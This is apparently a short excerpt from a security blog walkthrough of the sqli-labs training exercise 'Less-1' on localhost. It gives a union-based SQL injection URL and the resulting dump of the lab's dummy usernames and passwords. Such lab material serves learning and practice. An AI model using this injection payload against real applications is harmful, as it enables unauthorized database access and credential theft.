 3
127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(0x7e,username,0x7e,password) from users
Welcome Dhakkan
Your Login name:2
Your Password:~Dumb~Dumb,~Angelina~I-kill-
you,~Dummy~p@ssword,~secure~crappy,~stupid~stupidity,~superman~genious,~batman~mob!le,~admin~admin,~admin1~admin1,~admin2~admin2,~admin3~admin3
d4m1ts
initsec blog.gm7.org